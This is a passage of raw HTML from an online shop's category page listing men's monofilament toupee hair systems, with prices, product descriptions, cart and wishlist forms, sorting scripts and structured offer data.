    ><span class="price">$349.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="F2-FINEMONO"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="48">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9maW5lLW1vbm8td2l0aC1wdS1hbmQtbGFjZS1mcm9udC10b3VwZWUtaGFpci1waWVjZXMtZm9yLW1lbi5odG1sP29wdGlvbnM9Y2FydA,,">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/fine-mono-with-pu-and-lace-front-toupee-hair-pieces-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"F2-FINEMONO","name":"Custom Toupee for Men Fine Mono with PU and Lace Front Mens Hair Systems"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":48,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"48","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/super-fine-mono-hair-system-high-quality-and-durable-toupee-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/m/o/mono-mf-1b-6x9.jpg"
            max-width="400"
            max-height="546"
            alt="Super Fine Mono Hair System High Quality and Durable Toupee For Men - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Super Fine Mono Hair System High Quality and Durable Toupee For Men"
                                   href="https://www.toupee.com/super-fine-mono-hair-system-high-quality-and-durable-toupee-for-men.html">
                                    Toupeec Super Fine Mono Hair System High Quality and Durable Toupee For Men                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Monofilament base toupee hair systems are becoming increasingly popular due to their natural appearance, breathability, and comfort. The monofilament base hairpiece is made from a thin, transparent material that allows the scalp to show through, giving the impression of natural growth. This makes the toupee appear more realistic and allows for styling in multiple directions. It also provides better breathability than other hair systems, which helps to keep the scalp cool and comfortable. Additionally, the replacement durable mono base allows for a more secure fit, as it molds to the shape of the wearer’s head. This makes the toupee less likely to move or slip, increasing its longevity.</p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="197" data-price-box="product-id-197">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-197"                data-price-amount="143"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$143.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-197"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$269.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="MF1B"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="197">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9zdXBlci1maW5lLW1vbm8taGFpci1zeXN0ZW0taGlnaC1xdWFsaXR5LWFuZC1kdXJhYmxlLXRvdXBlZS1mb3ItbWVuLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/super-fine-mono-hair-system-high-quality-and-durable-toupee-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"MF1B","name":"Super Fine Mono Hair System High Quality and Durable Toupee For Men"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":197,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"197","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/natural-african-curly-6mm-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/f/g/fgr.jpg"
            max-width="400"
            max-height="546"
            alt="Natural Mono African American Curly 6mm Mens Afro Toupee Hairpieces For Black Men Hair Replacement System For Sale - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Natural Mono African American Curly 6mm Mens Afro Toupee Hairpieces For Black Men Hair Replacement System For Sale"
                                   href="https://www.toupee.com/natural-african-curly-6mm-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html">
                                    Toupeec Natural Mono African American Curly 6mm Mens Afro Toupee Hairpieces For Black Men Hair Replacement System For Sale                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>This is an Afro curl mono hair piece for men. Its curl and wave is 6mm. This is the curliest hairpiece we have in stock. </p>
<p>1. The mono toupee system has two main advantages: the lace front provides a durable and natural front hairline, The mono mens toupee hairpiece is made up of mono poly skin and lace, Including Mono with PU lace front toupee hair systems, Mono with PU toupee hair system, Mono silk top toupee hair system, their weight is very light, the mono part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the Mono mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the mono poly skin and lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens mono poly skin and lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement mono poly skin and lace hair system is transparent because it can show the color of your body's skin.</p>
<div>
<p> </p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553 </strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
</div>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (1)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="223" data-price-box="product-id-223">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-223"                data-price-amount="226"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$226.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-223"                data-price-amount="306"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$306.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="AM-6mm"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="223">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9uYXR1cmFsLWFmcmljYW4tY3VybHktNm1tLW1lbnMtdG91cGVlLWhhaXItcGllY2UtbW9uby1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbS1mb3ItYWZyby5odG1sP29wdGlvbnM9Y2FydA,,">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/natural-african-curly-6mm-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"AM-6mm","name":"Natural Mono African American Curly 6mm Mens Afro Toupee Hairpieces For Black Men Hair Replacement System For Sale"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":223,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"223","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/j/y/jy.jpg"
            max-width="400"
            max-height="546"
            alt="Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop"
                                   href="https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html">
                                    Toupeec Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>This is an Afro curl mono hair piece for men. Its curl and wave is 6mm. This is the curliest hairpiece we have in stock. </p>
<p>1. The mono toupee system has two main advantages: the lace front provides a durable and natural front hairline, The mono mens toupee hairpiece is made up of mono poly skin and lace, Including Mono with PU lace front toupee hair systems, Mono with PU toupee hair system, Mono silk top toupee hair system, their weight is very light, the mono part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the Mono mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the mono poly skin and lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens mono poly skin and the lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement mono poly skin and the lace hair system are transparent because they can show the color of your body's skin.</p>
<div>
<p> </p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
</div>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (1)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="169" data-price-box="product-id-169">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-169"                data-price-amount="226"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$226.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-169"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$299.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="Afro-mono"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="169">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9uYXR1cmFsLWFmcmljYW4tY3VybHktbWVucy10b3VwZWUtaGFpci1waWVjZS1tb25vLWhhaXItcmVwbGFjZW1lbnQtc3lzdGVtLWZvci1hZnJvLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/natural-african-curly-mens-toupee-hair-piece-mono-hair-replacement-system-for-afro.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"Afro-mono","name":"Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":169,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"169","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/www.toupee.com\/hair-replacement-systems\/monofilament-hair-systems\/mono-with-poly-skin-hair-systems.html","formKey":"yKx2wUEyq0qyoUYw","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as:</strong>
                                                                <strong title="Grid"
                            class="modes-mode active mode-grid fa fa-th-large"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                                <a class="modes-mode mode-list fa fa-th-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">10</span> Items    </p>

        
            
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter clear">
    <label class="sorter-label" for="sorter">Sort By:</label>
    <div class="sorterBox clear">
        <div class="sorterList clear">
                                        <span class="active">position</span>
                                    <span class="interval">/</span>
                                            <span class="">name</span>
                                    <span class="interval">/</span>
                                            <span class="">price</span>
                                    <span class="interval">/</span>
                                            <span class="">hot</span>
                                    </div>
                    <a title="Set&#x20;Descending&#x20;Direction"
               href="#"
               class="action sorter-action sort-asc clear"
               data-role="direction-switcher"
               data-value="desc">
                <span>Set Descending Direction</span>
                <span class="fa fa-long-arrow-down"></span>
                <span class="fa fa-long-arrow-up"></span>
            </a>
            </div>

    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="hot"
                                >
                Hot            </option>
            </select>
</div>
            </div>

<!--    <div class="category-bottom-des"></div>-->

                <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "Afro\u002Dmono"
                }
            }
        }
        </script>
    
    <script>
        require(['jquery'],function($){
            $(".toolbar-sorter .sorterList span:not(.active)").click(function () {
                var newVal = $(this).text();
                $(this).closest(".sorterBox").siblings(".sorter-options").val(newVal).trigger("change");
            });

            $(".hideDesBox h2, .slideDesBox h3").click(function(e){
                let _this = $(this);
                let hasOpenObj = $(e.target).is("h3") ? $(".slideDesBox h3.open") : $(".hideDesBox h2.open");
                if(hasOpenObj.length && !_this.hasClass("open")) hasOpenObj.removeClass("open").next(".content").slideUp();
                _this.toggleClass("open").next(".content").slideToggle();
            });
            $(document).ready(function(){
                $(".slideDesBox .item").each((i,v)=>{
                    $(v).find("h3").attr("data-i", i + 1);
                })
            })
        });


        /***
         *  facebook Pixel
         */
                if(typeof fbq != "undefined"){
            fbq('track', 'ViewContent', {
                content_category: "Mono with PU Hair Systems"
            });
        }
            </script>
    <input type="hidden" id="ga-list" value="Mono with PU Hair Systems" />
    <div id="ga-info" style="display: none;">[{"name":"Indian Mens Human Hair System Mono And NPU Replacement Hairpieces Unit For Men Sale Online Shop In Stock #1B","sku":"DURO-MONO","position":1},{"name":"Durable Fine Wave Mono Base Toupee Human Hair System For Men NPU Poly Around Mens Hairpiece Sale Online","sku":"DURO-MF","position":2},{"name":"Duro Fine Mono In Center Base Toupee Mens Hairpiece With Poly Around Brazilian Human Hair System For Men For Sale","sku":"DURO-R","position":3},{"name":"Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men","sku":"MF-1B","position":4},{"name":"Cheap Durable Mens Hair Systems Fine Mono with PU Hair Replacement for Men","sku":"TS-1","position":5},{"name":"Lasting Toupee For Men Fine Mono with PU and 1\/4 Inch Lace Front Stock Men\\'s Hair System","sku":"GBH-5","position":6},{"name":"Custom Toupee for Men Fine Mono with PU and Lace Front Mens Hair Systems","sku":"F2-FINEMONO","position":7},{"name":"Super Fine Mono Hair System High Quality and Durable Toupee For Men","sku":"MF1B","position":8},{"name":"Natural Mono African American Curly 6mm Mens Afro Toupee Hairpieces For Black Men Hair Replacement System For Sale","sku":"AM-6mm","position":9},{"name":"Replacement Natural African Curly 8mm Black Mens Toupee Hair Piece Mono Best Hair System For Afro Sale Online Shop","sku":"Afro-mono","position":10}]</div>

<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org/",
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "ratingCount": "15",
        "bestRating": "5.0",
        "itemReviewed": {
            "@type": "SomeProducts",
            "name": "Mono with PU Hair Systems",
            "url": "https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html",
            "brand": "Toupee",
            "description": "All types can choose with good price and fast free shipping.Best hair replacment for men, fast world wide delivery. 100% human hair. Order now!",
            "sku": "Mono with PU Hair Systems",
            "mpn": "Mono with PU Hair Systems",
            "image": "",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.9",
                "ratingCount": "15"
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "4.9",
                    "bestRating": "5.0"
                },
                "author": {
                    "@type": "Organization",
                    "name": "Toupee"
                }
            },

            "offers" : [
                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "144" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Indian Mens Human Hair System Mono And NPU Replacement Hairpieces Unit For Men Sale Online Shop In Stock #1B" ,
                    "url" : "https://www.toupee.com/duro-stock-fine-mono-thin-skin-hairpiece-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "144" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Durable Fine Wave Mono Base Toupee Human Hair System For Men NPU Poly Around Mens Hairpiece Sale Online" ,
                    "url" : "https://www.toupee.com/duro-mf-mono-thin-skin-hairpiece-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "144" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Duro Fine Mono In Center Base Toupee Mens Hairpiece With Poly Around Brazilian Human Hair System For Men For Sale" ,
                    "url" : "https://www.toupee.com/duro-fine-mono-thin-skin-hairpiece-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "150" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men" ,
                    "url" : "https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "349" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Cheap Durable Mens Hair Systems Fine Mono with PU Hair Replacement for Men" ,
                    "url" : "https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "289" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Lasting Toupee For Men Fine Mono with PU and 1/4 Inch Lace Front Stock Men's Hair System" ,
                    "url" : "https://www.toupee.com/toupee-fine-mono-with-pu-and-lace-front-hair-pieces-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "349" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Custom Toupee for Men Fine Mono with PU and Lace Front Mens Hair Systems" ,
                    "url" : "https://www.toupee.com/fine-mono-with-pu-and-lace-front-toupee-hair-pieces-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
                    "@type" : "Offer" ,
                    "priceCurrency" : "USD" ,
                    "price" : "143" ,
                    "priceValidUntil": "2026-01-19",
                    "availability" : "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                    "name": "Super Fine Mono Hair System High Quality and Durable Toupee For Men" ,
                    "url" : "https://www.toupee.com/super-fine-mono-hair-system-high-quality-and-durable-toupee-for-men.html" ,
                    "seller" : {
                        "@type" : "Organization",
                        "name" : "Toupee"
                    }
                },                                            {
